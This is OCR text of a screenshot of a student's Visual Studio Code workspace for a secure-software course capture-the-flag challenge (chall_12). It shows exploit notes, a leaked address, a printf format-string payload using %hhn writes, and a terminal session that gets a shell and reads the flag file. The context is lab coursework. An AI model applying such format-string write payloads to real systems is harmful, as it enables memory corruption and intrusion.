 1 2 3 4 68% 21:37
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CPEG676-SECURESOFTWARE
chall_00
chall_01
chall_02
answer.py
flag.txt
main.c
MPARKS_Chall_02_Proof.png
README.md
withoutpie
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
answer.py
chall_11
flag.txt
MPARKS_Chall_11_Proof.png
chall_12
answer.py M
chall_12
flag.txt
chall_13
chall_14
chall_15
OUTLINE
TIMELINE
1
1
answer.py .../chall_11 answer.py .../chall_12 M
Project2 > chall_12 > answer.py > ...
winArg Aa ab No results
1 '''
2 Creators: Malachi Parks
3 Section: CPEG476-010
4 Assignment: Project 2 --- chall_12
5 File Description: Like chall_11 with PIE
6
7 Checksec info:
8 RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
9 No RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 78) Symbols No 0 2 chall_12
10
11 File info:
12 chall_12: ELF 32-bit LSB pie executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=54c96c24cf3f6258c22dea4a5cf
13
14 Radare2:
15 afl --> list all functions
16
17 Vulns:
18 32bit probably another WWW, using printf?
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python3 - chall_12
elf.address = leak - elf.sym.main
TypeError: unsupported operand type(s) for -: 'bytes' and 'int'
[*] Stopped process './chall_12' (pid 94264)
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_12]
$ python3 answer.py 1
[+] Starting local process './chall_12': pid 94355
LEAK: 1448927983
PAYLOAD: b'%77c%18$hhn%9c%19$hhn%6c%20$hhn%134c%21$hhnah\x03]Vk\x03]Vj\x03]Vi\x03]V'
[*] Switching to interactive mode
V
$ ls
answer.py chall_12 flag.txt
$ cat flag.txt
MPARKS{CHALL_12}
$
Project2* 0 0 Ln 5, Col 42 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit